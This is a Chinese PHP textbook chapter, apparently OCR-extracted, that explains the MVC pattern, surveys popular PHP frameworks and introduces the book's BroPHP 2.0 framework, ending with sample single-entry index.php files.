在大部分 Web 应用程序中, 例如, PHP 开发的系统, 会将像数据库查询语句这样的数据层代码和 像 HTML 这样的表示层代码混在一起。经验比较丰富的开发者会将数据从表示层分离开来, 但这通常 不是很容易做到的, 它需要精心的计划和不断的尝试。使用 Smarty 也只能做到将程序分成两层, 而 MVC 从根本上强制性地将程序分为三层进行管理。尽管构造 MVC 应用程序需要一些额外的工作, 但 是它给我们带来的好处是毋庸置疑的。

#### MVC 模式的工作原理  $27.1.1$

MVC 是一种目前广泛流行的软件设计模式。近来,随着 PHP 的成熟,它正在成为在 LAMP 平台 上推荐的一种设计模型, 也是广大 PHP 开发者非常感兴趣的设计模型, 并有增长趋势。随着网络应用 的快速增加, MVC 模式对于 Web 应用的开发无疑是一种非常先进的设计思想, 无论你选择哪种语言, 无论应用多复杂, 它都能为你理解分析应用模型提供最基本的分析方法, 为你构造产品提供清晰的设 计框架, 为你的软件工程提供规范的依据。MVC 设计思想是把一个应用的输入、处理、输出流程按 照 Model、View、Controller 的方式进行分离, 这样一个应用将被分为三层(模型层、视图层、控制层), 如图 27-1 所示。



图 27-1 MVC 设计模式

### 1. 视图 (View)

视图代表用户交互界面, 对于 Web 应用来说, 可以概括为 HTML 界面, 也可以理解为 Smarty 模 板。随着应用的复杂性和规模性,界面的处理也变得具有挑战性。一个应用可能有很多不同的视图, MVC 设计模式对于视图的处理仅限于视图上数据的采集和处理, 以及用户的请求, 而不包括在视图 上的业务流程的处理。业务流程交予模型(Model)处理。比如一个订单的视图只接受来自模型的数 据并显示给用户,并将用户界面的输入数据与请求传递给控制和模型。

#### 2. 模型 (Model)

模型就是业务流程/状态的处理及业务规则的制定。业务流程的处理过程对其他层来说是暗箱操 作,模型接受视图请求的数据,并返回最终的处理结果。业务模型的设计可以说是 MVC 最主要的核 心。对一个开发者来说, 就可以专注于业务模型的设计。MVC 设计模式告诉我们, 把应用的模型按 一定的规则抽取出来,抽取的层次很重要,这也是判断开发人员是否优秀的依据。抽象与具体隔得不 能太远, 也不能太近。MVC 并没有提供模型的设计方法, 而只告诉你应该组织管理这些模型, 以便 于模型的重构和提高重用性。我们可以用对象编程来做比喻, MVC 定义了一个顶级类, 告诉它的子 类你只能做这些,但没法限制你能做这些。这一点对编程的开发人员非常重要。业务模型还有一个很 重要的模型, 那就是数据模型。数据模型主要指实体对象的数据保存(持续化)。比如将一张订单保存 到数据库,从数据库获取订单。我们可以将这个模型单独列出,所有有关数据库的操作只限制在该模 型中。

### 3. 控制 (Controller)

控制可以理解为从用户接收请求,将模型与视图匹配在一起,共同完成用户的请求。划分控制层 的作用也很明显, 它清楚地告诉你, 它就是一个分发器, 选择什么样的模型, 选择什么样的视图, 可 以完成什么样的用户请求。控制层并不做任何的数据处理。例如,用户单击一个链接, 控制层接受请 求后,并不处理业务信息,它只把用户的信息传递给模型,告诉模型做什么,选择符合要求的视图返 回给用户。因此, 一个模型可能对应多个视图, 一个视图可能对应多个模型。



## 27.1.2 MVC 模式的优缺点

使用 PHP 开发出来的 Web 应用, 初始的开发模板就是混合层的数据编程。例如, 直接向数据库 发送请求并用 HTML 显示, 开发速度往往比较快, 但由于数据页面的分离不是很直接, 因而很难体现 出业务模型的样子或者模型的重用性。产品设计弹性力度很小,很难满足用户的变化性需求。MVC 要求对应用分层,虽然要花费额外的工作,但产品的结构清晰,产品的应用通过模型可以得到更好的 体现。

首先, 最重要的是应该有多个视图对应一个模型的能力。在目前用户需求的快速变化下, 可能有 多种方式访问应用的要求。例如,订单模型可能有本系统的订单,也有网上订单,或者其他系统的订 单, 但对于订单的处理都是一样的, 也就是说对订单的处理是一致的。按 MVC 设计模式, 一个订单 模型及多个视图即可解决问题。这样减少了代码的复制,即减少了代码的维护量,一旦模型发生改变, 也易于维护。随着技术的不断进步,现在需要用越来越多的方式来访问应用程序。MVC模式允许用 户使用各种不同样式的视图来访问同一个服务器端的代码。它包括任何 Web (HTTP) 浏览器或者无 线浏览器(WAP),比如,用户可通过计算机也可通过手机来订购某样产品,虽然订购的方式不一样, 但处理订购产品的方式是一样的。由于模型返回的数据没有进行格式化,所以同样的构件能被不同的 界面使用。例如, 很多数据可能用 HTML 来表示, 但是也有可能用 WAP 来表示, 而这些表示所需要 的命令是改变视图层的实现方式,而控制层和模型层无须做任何改变。

其次, 由于模型返回的数据不带任何显示格式, 因而这些模型也可直接应用于接口的使用。

再次,由于一个应用被分离为三层,因此有时改变其中的一层就能满足应用的改变。一个应用的 业务流程或者业务规则的改变只需改动 MVC 的模型层。控制层的概念也很有效,由于它把不同的模 型和不同的视图组合在一起完成不同的请求,因此,控制层可以说是包含了用户请求权限的概念。

最后,它还有利于软件工程化管理。由于不同的层各司其职,每一层不同的应用具有某些相同的 特征, 有利于通过工程化、工具化产生管理程序代码。

当然 MVC 模式也有一些缺点。MVC 的设计实现并不十分容易, 理解起来比较容易, 但对开发人 员的要求比较高。MVC 只是一种基本的设计思想,还需要详细的设计规划。模型和视图的严格分离 可能使得调试困难一些, 但比较容易发现错误。经验表明, MVC 由于将应用分为三层, 意味着代码 文件增多,因此,对于文件的管理需要费点心思。如果使用本书下一章要介绍的 BroPHP 框架进行开 发, 则完全可以解决这些不足。

综合上述, MVC 是构筑软件非常好的基本模式, 至少将业务处理与显示分离, 强迫将应用分为 模型、视图及控制层, 使得开发人员会认真考虑应用的额外复杂性, 把这些想法融入架构中, 增加了 应用的可拓展性。如果能把握这一点,MVC 模式将会开发出来的应用更加强壮、更加有弹性、更加 个性化。

# PHP 开发框架

PHP 框架对很多新手而言可能会觉得很难攀越,其实不然,只要知道一个框架的流程,明白了框 架的基本工作原理,类似框架都很容易学习。PHP 框架真正的发展是从 PHP 5 开始的, 在 PHP 5 中的

面向对象模型的修改对框架的发展起了很大的作用。PHP 框架就是通过提供一个开发 Web 程序的基本 架构, 把基于 Web 开发的 PHP 程序摆到了流水线上。换句话说, PHP 开发框架有助于促进快速软件 开发,节约了开发者的时间,有助于创建更为稳定的程序,并减少开发者的重复编写代码的劳动。这 些框架还通过确保正确的数据库操作及只在表现层编程的方式帮助初学者创建稳定的程序。PHP 开发 框架使得开发人员可以花更多的时间夫创造真正的 Web 程序,而不是编写重复性的代码。

## 27.2.1 什么是框架

框架(Framework)其实就是开发一个系统的"半成品",是在一个给定的问题领域内,实现了一 个应用程序的一部分设计, 是整个或部分系统的可重用设计, 表现为一组抽象构件及构件实例间交互 的方法。简单地说就是项目的骨架已经搭好,并提供了丰富的组件库, 只增加一些内容或调用一些提 供好的组件就可以完成自己的系统。

如图 27-2 所示,已经有一个成型的房子骨架和一些建筑材料,我们可以把它比喻成一个程序的框 架。其中骨架可以看作为我们创建的项目管理结构(半成品),而建筑材料则相当于为我们提供的现成 组件库。在这个已有房子框架结构的基础上,结合现成的建筑材料,再经过我们的"装修",就可以将 这个半成品建造成私有住宅、办公楼、超市及酒吧等。同理,使用程序框架也会很快开发出个人主页、 OA 系统、电子商城和 SNS 系统等软件产品。



图 27-2 框架说明

## 27.2.2 为什么要用框架

框架的最大好处就是重用。面向对象系统获得的最大的复用方式就是框架,一个大的应用系统往 往可能由多层互相协作的框架组成。因为 Web 系统发展到今天已经很复杂了,特别是服务器端软件,



涉及的知识、内容和问题已经非常多了。在项目开发中如果使用一个成熟的框架, 就相当于让别人帮 你完成一些基础工作(大约为 50%以上), 你只需要集中精力完成系统的业务逻辑设计。而且框架一 般是成熟稳健的, 它可以处理系统的很多细节问题。比如, 事物处理、安全性、数据流控制等问题。 框架一般都经过很多人使用, 所以结构很好, 扩展性也很好, 而且它是不断升级的, 你可以直接享受 别人升级代码带来的好处。框架也可以将问题划分开来各个解决,易干控制,易干延展,易干分配资 源。应用框架强调的是软件的设计重用性和系统的可扩充性,以缩短大型应用软件系统的开发周期, 提高开发质量。框架能够采用一种结构化的方式对某个特定的业务领域进行描述,也就是将这个领域 相关的技术以代码、文档、模型等方式固化下来。

## 27.2.3 框架和 MVC 设计模式的关系

框架是软件,而设计模式是软件的知识,一个框架中往往含有一个或多个设计模式。现在几乎所 有流行的 PHP 框架都能实现 MVC 设计模式, 将用户开发的程序强制拆分为视图、控制器和模型三层, 所以使用框架就不用再纠结如何去实现 MVC 模式了。如果不用框架去实现 MVC 模式, 不仅 MVC 模 式不容易理解,分离的难度也比较高,所以现在都使用框架去设计 MVC 模式的程序。一个框架不仅 需要实现 MVC 模式, 还应具备以下一些功能。

### 1. 日录组织结构

可以自动部署项目所需要的全部目录结构,或按框架的规则要求,创建项目的应用目录结构。

### 2. 类加载

在框架中, 所有开发中用到的功能类都可以自动加载, 包括系统中提供的强大的基类类库, 以及 用户自定义的功能类。

#### 3. 基础类

在每个成熟的框架中,都为用户提供了非常丰富的基类,让程序员在自定义方法中直接就可以使 用从基类中继承过来的大量功能。

#### 4. URL 处理

在框架中几乎都需要有 URL 处理方式, 对 URL 的管理包括两个方面。首先, 当用户请求约定的 URL 时, 应用程序需要解析它变成可以理解的参数。第二, 应用程序需要提供一种创造 URL 的方法, 以便创建的 URL 应用程序是可以理解的。

#### 5. 输入处理

用户的一些输入通常都在 URL 参数中, 或者通过表单进行提交。为了防止一些不合理的数据和 输入攻击,在框架中可以完成对输入内容进行过滤及自动完成一些数据验证工作。

### 6. 错误异常处理

在使用框架开发系统时,框架都会提供一些配套的错误处理方式和程序调试模式,方便程序员快 速解决程序中的问题。

### 7. 扩展类

在框架中除了提供一些丰富的基类,还会提供一些常用的扩展功能类,包括 Web 项目中的一些常 见功能, 像分页程序、上传类等, 也会提供用户自定义扩展类的接口。

## 27.2.4 比较流行的 PHP 框架

PHP 框架最为广泛, 国内外开源的框架加在一起也不止几百种。以下是国际和国内目前最流行的 基于 MVC 设计模式的 PHP 框架, 具体排名顺序未必准确, 这里只是简单做一些对比介绍。

1. Yii

Yii 是一个基于组件的高性能的 PHP 框架, 用于开发大规模的 Web 应用。Yii 采用严格的 OOP 编 写,并有着完善的库引用及全面的教程。从MVC,DAO/ActiveRecord, widgets, caching, 等级式 RBAC, Web 服务, 到主体化, 118N 和 L10N, Yii 提供了今日 Web 2.0 应用开发所需要的几乎一切功能。而且 这个框架的价格也并不太高。事实上, Yii 是最有效率的 PHP 框架之一。

### 2. Codelaniter

CodeIgniter 是一个应用开发框架, 是一个为建立 PHP 网站的人们所设计的工具包。其目标在于快 速地开发项目: 它提供了丰富的库组以完成常见的任务, 以及简单的界面、富有条理性的架构来访问 这些库。使用 CodeIgniter 开发可以向项目中注入更多的创造力, 因为它节省了大量的编码时间。

### 3. Kohana

Kohana 中文是对纯 PHP 5 框架 Kohana 的中文推广而建立的交流平台。它是一款基于 MVC 模式 开发的、完全社区驱动的框架,具有高安全性、轻量级代码、迅捷开发、轻松上手的特性。

#### 4. CakePHP

CakePHP 是一个快速开发 PHP 的框架, 其中使用了一些常见的设计模式如 ActiveRecord、 Association Data Mapping、Front Controller 及 MVC。其主要目标在于提供一个令任意水平的 PHP 开发 人员都能够快速开发 Web 应用的框架,而且这个快速的实现并没有牺牲项目的弹性。

#### 5. Symfony

Symfony 是一个用于开发 PHP 5 项目的 Web 应用框架。这个框架的目的在于加速 Web 应用的开 发及维护, 减少重复的编码工作。Symfony 的系统需求不高, 可以被轻易地安装在任意设置上: 只需 一个 UNIX 或 Windows 操作系统, 搭配一个安装了 PHP 5 的网络服务器即可。它与几乎所有的数据库 兼容。Symfony 的价位不高,相比主机上的花销要低得多。Symfony 旨在建立企业级的完善应用程序。 也就是说,你拥有整个设置的控制权: 从路径结构到外部库,几乎一切都可以自定义。为了符合企业 的开发条例, Symfony 还绑定了一些额外的工具, 以便于项目的测试、调试及归档。

#### 6. PHPDevShell

PHPDevShell 是一个开源(GNU/LGPL)的快速应用开发框架,用于开发不含 JavaScript 的纯 PHP。 它有一个完整的 GUI 管理员后台界面。其主要目标在于开发插件一类的基于管理的应用, 其中速度、 安全、稳定性及弹性是优先考虑的重点。其设计形成了一个简单的学习曲线, PHP 开发者无须学习复



杂的新术语。PHPDevShell 的到来满足了开发者对于一个轻量级但是功能完善、可以无限制地进行配 置的 GUI 的需求。

### 7. ZendFramework

作为 PHP 艺术及精神的延伸, Zend 框架的基础在于简单、面向对象的最佳方法、方便企业的许 可协议,以及经过反复测试的快速代码库。Zend 框架旨在建造更安全、更可靠的 Web 2.0 应用及 Web 服务,并不断从前沿厂商(如 Google、Amazon、Yahoo、Flickr、StrikeIron 和 ProgrammableWeb 等) 的 API 那里吸收精华。但 Zend 框架现在做得有点又大又笨,所以不太适合 PHP 初学者使用。

除了以上一些国际常用的 PHP 框架, 在国内也有一些非常好用的 PHP 开发框架, 符合中国程序 员的开发习惯, 也有详细的中文参考文档, 但国内的框架多多少少会有一些不太规范的地方。国内比 较流行的框架主要有 ThinkPHP、OeePHP 和 BroPHP。其中 BroPHP 是专为本书读者开发的 PHP 框架, 将在下一章中详细介绍。BroPHP 框架的定位是"学习型"PHP 开发框架, 对于 PHP 开发者而言, 使用 BroPHP 是一件很自然的事, 其学习周期只需短短一天, 干净的设计及代码的可读性将缩短开 发时间。

另外,除了在开发中可以使用一些开源的框架,很多软件公司都会开发自己的框架。因为开源框 架对使用者开源,同时对"黑客"也是开源的,所以一旦黑客了解你所使用的框架漏洞,则所有使用 这个框架开发的项目都存在同样的漏洞。但公司内部开发的框架考虑更多的还是运行效率问题,所以 应用的简易性上会稍差一些,很多功能都需要程序员手动设置。

# 划分模块和操作

为了能更好地便干协作开发,节约开发时间,减少重复代码,需要将项目划分为各自独立的模块, 并且每一个模块都能采用独立的 MVC 模式设计。以模块为单位去设计和开发项目, 能够更好地进行 管理、维护及扩展。而模块的划分又是由多个相关的用户操作决定的, 例如, BroPHP 就是基于模块 和操作的框架,每个模块都能遵循独立的 MVC 分层结构。

#### 为项目划分模块 27.3.1

在程序设计中, 为完成某一功能所需的一段程序或子程序, 是能够单独命名并独立地完成一定功 能的程序语句的集合, 是独立的程序单位, 也是大型软件系统的一部分。也可以说是项目中的一种文 件组织形式, 主要是将使用频率较高的代码组织到一起, 其他程序编写中可以导入并且调用现成模块 中的子程序,节约开发时间,减少重复代码,便于协作开发。它具有两个基本的特征:外部特征和内 部特征。外部特征是指模块跟外部环境联系的接口(即其他模块或程序调用该模块的方式,包括输入/ 输出参数、引用的全局变量)和模块的功能; 内部特征是指模块的内部环境具有的特点(即该模块的 局部数据和程序代码)。

如图 27-3 所示是本书后面提供的 CMS 项目 (BroCMS) 的模块划分。在这个项目中分为"前台" 和"后台"两个应用,而后台又分为4个"频道",项目的最基本的组成单位就是划分的底层的12个 模块, 每个模块都具有独立的可操作性。



图 27-3 BroCMS 后台模块划分

#### 为模块设置操作 27.3.2

操作是指用户对模块管理的一种行为,是用户按照一定的规范和要领操作模块的动作。项目中的 每个模块都是让用户去操作的, 所以确认每个模块的操作, 就能确定用户对这个模块的管理行为。确 定了操作也就能确定一段独立开发的程序代码。例如,在图 27-3 中的"友情链接管理"模块中,可以 设置添加、修改、杳看、删除、搜索等操作,每个操作都是一段独立代码编写的过程。如果一个模块 的操作比较多,最好还是按操作的性质再去划分为多个子模块。例如,将图27-3中的"用户组管理" 和"用户管理"看作一个模块也是可行的,那么它们的操作也会混在一起,这样就不太利于程序的管 理和扩展了。所以在划分模块时最好根据操作数的个数来决定,如果一个模块中的操作太少,则项目 中的模块必然就会过多,而模块中操作过多,则模块的管理又会太差,最好控制一个模块的操作数为  $8 \sim 12 \text{ } \hat{\Upsilon}$ .



目前主流的框架大都是基于 MVC 设计模式实现的,项目也都是基于框架开发的。使用框架开发 项目不仅可以大大提高开发效率,而且能更好地组织代码和文件结构,同时便于项目的维护和功能扩 展,更有利于新人快速融入项目团队,还能很好地控制代码安全。总之,开发一个新项目首先应该考 虑的就是使用框架, 所以掌握一个或多个主流 PHP 框架是非常有必要的。



# 超轻量级 PHP 框架 BroPHP 2.0



BroPHP 是一个免费开源的超轻量级 PHP 框架, 是国内唯一一个 专门为学习 PHP 框架打造的产品。作者允许把基于 BroPHP 框架开发 的应用去开源或发布、销售商业产品。BroPHP 框架完全采用面向对象 的程序设计思想,并且是基于MVC的三层设计模式,具有部署和应用 极为简单、效率高、速度快、扩展性和可维护性都很好等特点,可以 稳定地用于商业及门户的开发。BroPHP 框架包括单入口文件、MVC 模式、目录组织结构、类自动加载、强大基础类、URL 处理、输入处 理、错误处理、缓存机制、扩展类等功能, 是专门为《细说 PHP》的

读者及 LAMP 兄弟连全体学员提供的"学习型 PHP 框架"。当然, 任何 PHP 应用开发爱好者都可 以从 BroPHP 框架的简单和快速的特性中受益。另外, BroPHP 框架的应用不仅使 Web 开发变得 更简单、更快捷, 最主要的目的是让 PHP 学习者通过使用本框架从而去了解 PHP 框架, 再去研 究框架,最后达到开发自己的框架的目的。BroPHP 2.0 更是在兼容 1.0 版本的基础上做了比较多 的升级和优化,增加了像网站主程序与 Web 目录分离、允许用户把不同的数据表分离到不同的数 据库服务器上、资源文件分布式部署,同时也增加了一些实用的工具类等,并改进了 URL 的访问 模式、用户提示模式、调试模式等功能。



BroPHP 是"学习型"的超轻量级框架(文件很小, 对 CPU 和内存消耗极低), 目前版本为 BroPHP 2.0。虽然功能不算很多,但具备了一个框架构成最少应该有的全部功能(包括 MVC 模式、 目录组织结构、类自动加载、基类、URL 处理、输入处理、错误处理、扩展类等)。本框架在已有的 功能上,不管从组织结构上,还是从代码质量上,以及运行效率上,都做到了单服务器最佳的效果。 使用 BroPHP 框架适合开发 BBS、电子商城、SNS、CMS、Blog、企业门户等中小型系统。另外,本 框架特别适合学习使用,可以让读者认识框架、分析框架内幕,从而达到编写自己框架的目的;并通 过 BroPHP 框架改版, 直接作为公司内部的开发框架使用。

## 28.1.1 系统特点

BroPHP 框架的编码结构尽量实现各模块功能独立, 并将《细说 PHP》中各章节知识点整合在了 一起。当你在分析框架源码时, PHP 的技术点可以参考《细说 PHP》基础部分的各个章节, 也会将你 了解的零散的 PHP 知识点组织在一起。BroPHP 框架部分特点如下。

(1) 第一次访问时为用户自动创建了项目所需要的全部目录结构, 用户无须再为组织项目的目录 结构而烦恼。在网站部署中,考虑网站的安全性问题,可以将网站主程序与 Web 目录分离, 使主程序 在 Web 目录之外, 从而提高网站的安全性。

. (2) 本框架采用模块和操作的方式来执行, 简单易用, 功能适中, 更符合中国 Web 程序员的开发 习惯。

(3) 通过本框架编写的项目完全采用 PHP 面向对象的思想, 符合人类的思维模式, 具有独立性、 通用性、灵活性,有利于项目的维护和调试。

(4) 基于 MVC 的开发模式, 将视图层和业务层分离, 达到快速部署, 具有很好的可维护性, 以 及高重用性和可适用性, 特别有利于软件工程化管理。

(5) 内建丰富的 SOL 杳询机制, 操作灵活, 简单易用。

(6) 采用了目前业界最著名的 PHP 模板引擎 Smarty, 对于熟悉 Smarty 的程序员而言具有很好的 模板开发优势。

(7) 使用 memcached 对 SQL 和 session 进行缓存, 也可以使用 Smarty 缓存技术进行页面静态化, 提升效率,减少运行消耗。

(8) 本框架提供一些常用的扩展类, 直接使用即可完成一些常见的功能。例如, 文件上传、图像 处理、分页实现及验证码类。BroPHP 2.0 增加了无限分类操作类、文件缓存类等扩展类。

(9) 本框架支持自定义扩展类库和扩展函数的使用, 可以无限地实现功能扩展。BroPHP 2.0 增加 了更多实用的操作函数。

(10) 采用人性化的调试模式, 可以了解项目的运行过程, 也可以快速解决项目开发时遇到的错 误和异常。

(11) 框架源码简单明了、结构清晰, 方便在工作中根据当前项目的需求对框架进行改造。

(12) BroPHP 2.0 实现了数据表和访问资源分布式的部署。

可以在本书配套光盘中找到 BroPHP 两个版本的框架源码, 也可以到 http://www.itxdl.cn 或 http://www.ydma.cn (猿代码) 网站中下载 BroPHP 框架最新版本和最新的帮助文档。

## 28.1.2 环境要求

操作系统: 支持 Linux/Windows 服务器, 可以跨平台应用。

Web 服务器: 可运行于 Apache、IIS 和 Nginx 中。

PHP 环境: PHP 5.3 以上版本, 需要安装 XML、PDO、GD 库、MemCache 等扩展模块。

注意: 对于 PHP 新手, 推荐使用集成开发环境 AppServ 或 WAMP 对 BroPHP 进行本地开发和 测试。



# 28.1.3 BroPHP 框架源码的目录结构

下例为 BroPHP 框架的系统目录, 在项目开发时直接将 brophp 目录及子目录的所有文件复制到项 目根目录中即可,并不需要对这个框架源文件做任何修改。但在 Linux 操作系统中需要注意,要将本 框架的目录及子目录的权限, 设置成运行 PHP 的用户有读的权限。





在使用 PHP 过程化编程时, 每个 PHP 文件都能独立访问并运行, 就像一个体育场有多个入口一 样, 需要在每个入口都进行检票和安全检查。而采用单一入口模式进行项目部署和访问, 无论完成什 么功能,一个项目只有一个统一(但不一定是唯一)的入口,就像一个体育场如果只能从一个入口入 场(程序是抽象的,一个入口和多个入口效率是一样的),控制起来则更灵活,几乎没有什么缺点。使 用主入口文件部署项目的优点如下。

#### 1. 加载文件方便

在编写和阅读过程化程序代码时, 经常会遇到文件之间互相包含的情况, 其中包括 PHP 使用 include 包括函数库和公共资源文件, 也包括在 HTML 中使用<link>和<script>加载 CSS 和 JavaScript 文件。项目越大, 文件越多, 越让人感觉头疼, 就像一张大网一样将文件交织在了一起, 不容易找到 头绪。而使用单一入口则解决了这个难题, 在项目应用中用到的任何一个文件, 只要相对于单一入口 文件的位置查找即可。

### 2. 权限验证容易

如果每个 PHP 文件都可以独立访问, 在进行用户权限验证时就需要对每个文件进行判断。而采用 单一入口, 则只需要在一个位置进行判断即可。

#### 3. URL 重写简单

如果每个 PHP 文件及不同目录下的 PHP 文件都可以独立访问, 则在 Web 服务器中对 URL 进行重 新编写时,就需要编写很多条规则。而采用单一入口, 则在 URL 重写时只需要简单的几条规则即可。

## 基于 BroPHP 框架的单一入口编写规则

例如, 在项目的根目录下, 声明 index.php 文件作为当前项目应用的单一入口文件, 和 BroPHP 框

架库文件目录同级。编写的单一入口文件 index.php 的内容可以参考下面三个示例之一。

示例一: 只需要在入口文件中加载 BroPHP 框架目录下的入口文件 bro.php 即可以启动程序 (bro.php 是 BroPHP 2.0 新命名的文件名称, 原文件名为 brophp.php)。示例一如下所示:

```
1 < 2php
\overline{2}4*\ddot{3}* 示例(一) file:index.php 单一入口文件, 基于BroPHP 2.0框架开发
 4
       \star /
      require('./brophp/bro.php');
 5
                                     #加载BroPHP 2.0框架目录下的入口文件bro.php, BroPHP 1.0为brophp.php
```
示例二: 除了必须加载框架中的入口文件 bro.php, 也可以指定一个应用名称, 设置常量 APP 的 值(BroPHP 1.0 中是目录格式, 本版本只需要填写名称字符串即可)。如果声明了常量 APP 但没有给 出具体的名称, 和没有声明这个常量是一样的效果, 与示例一相同。示例二如下所示:

```
1 < 2php
\overline{2}/ * ** 示例(二) file:index.php 单一入口文件, 基于BroPHP 2.0框架开发
3
      \star/
4
\mathbf{R}define ("APP", "");#定义项目的应用名称,也可以是define("App", './')的格式(等同于空字符串)
                                  #加载BroPHP 2.0框架目录下的入口文件bro.php, BroPHP 1.0为brophp.php
    require('./brophp/bro.php');
ĸ.
```
示例三: 在主入口文件 index.php 中, 通过声明常量 APP 指定一个应用名称。这是声明入口文件 推荐的做法。示例三如下所示:

```
1 <?php
\overline{2}/**
      * 示例 (三) file:index.php 单一入口文件, 基于BroPHP 2.0框架开发
ंदः
      \star/
\mathbf{4}define("APP", "home");#定义项目的应用名称,例如define("App",'admin/')的格式也可以
5
                                   #加载BroPHP 2.0框架目录下的入口文件bro.php, BroPHP 1.0为brophp.php
     require('./brophp/bro.php');
```
基于 BroPHP 框架项目的单一入口文件,可以自己定义名称,如 index.php、admin.php、blog.php 之类的命令都可以,根据项目的应用数决定。需要为每个应用都声明一个独立的入口文件。如果有一 个以上的应用, 则需要通过声明常量 APP 指定每个应用不同的名称加以区分。

# 部署项目应用目录

